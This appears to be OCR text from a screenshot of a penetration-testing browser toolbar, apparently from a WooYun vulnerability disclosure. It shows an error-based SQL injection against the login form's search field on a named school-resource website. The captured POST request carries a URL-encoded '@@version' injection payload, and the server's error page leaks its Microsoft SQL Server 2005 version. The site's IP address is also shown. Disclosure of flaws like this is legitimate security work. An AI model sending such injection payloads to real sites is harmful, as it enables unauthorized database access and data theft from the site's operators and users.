 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Developer Edition on Windows NT 5.2 (Build 3790: Servi...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.schoolbest.com/Resource/subjectmain.aspx WHOIS Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.schoolbest.com/Resource/subjectmain.aspx
Split URL
Execute
Enable Post data Enable Referrer
Debug Profile Extra Stuff- Go
在将 nvarchar 值 'Microsoft SQL S...
“/Resource”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Inte
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
Live HTTP Replay
POST http://www.schoolbest.com/Resource/subjectmain.aspx HTTP/1.1
HTTP Headers
Host: www.schoolbest.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2) Gecko/20100115
Firefox/3.6 (.NET CLR 3.5.30729)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Send POST Content ?
wU2lnbmluMTpJQnRuQ2FuY2Vs%2F3TdiK4%2FGm9YyVFb2R9t7HGK1Wk%3D&
__VIEWSTATEGENERATOR=6C215B5D&
__EVENTVALIDATION=%2FwEWBwK25L6uAQLf%2BKGjBAKZkuzkBgL6xYyjBAK%2Fxp7oDw
Kw9MXlCALesJp%2F07RTPnIEy62LVSqI0vS4%2BdumGwc%3D&TopSignin1%3AseachTxt=
%25%27+and+%40%40version%3E0+and+%27%25%27%3D
%27&TopSignin1%3AImageButton1.x=20&TopSignin1%3AImageButton1.y=14&
TopSignin1%3AtxtUserName=&TopSignin1%3AtxtPassword=
Content-Length: 1928
Replay Close
完成 PageRank Alexa WWW 218.108.24.122
www.wooyun.org